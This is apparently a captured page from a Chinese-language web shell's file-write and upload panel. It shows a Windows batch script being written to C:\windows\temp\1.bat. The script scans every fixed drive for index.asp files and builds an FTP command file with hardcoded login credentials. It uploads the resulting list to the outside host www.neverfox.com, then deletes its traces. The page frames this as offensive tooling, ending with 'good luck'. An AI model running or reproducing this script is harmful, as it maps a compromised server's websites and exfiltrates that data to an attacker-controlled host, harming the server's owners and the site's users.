 尝试把内容写入文件: C:\windows\temp\1.bat
@echo off
for %%i in (d e f g h i j k l m n o p q r s t u v w x y z) do (
fsutil fsinfo drivetype %%i:|findstr "固定驱动器">nul && echo %%i>>hehe.txt)
For /F %%l In (hehe.txt) Do ( dir /s /b %%l:index.asp>>我操.txt )
del hehe.txt
echo open www.neverfox.com >ftp.txt
echo gsrc>>ftp.txt
echo love640>>ftp.txt
echo binary>>ftp.txt
echo put 我操.txt >>ftp.txt
echo bye >>ftp.txt
ftp -s:ftp.txt
del ftp.txt
del 我操.txt
内容写入结束,祝您好运!
文件上传
本地文件
目标位置
覆盖
上传
C:\Documents and Settings\Admir
...
C:\windows\temp\1.bat
追加
项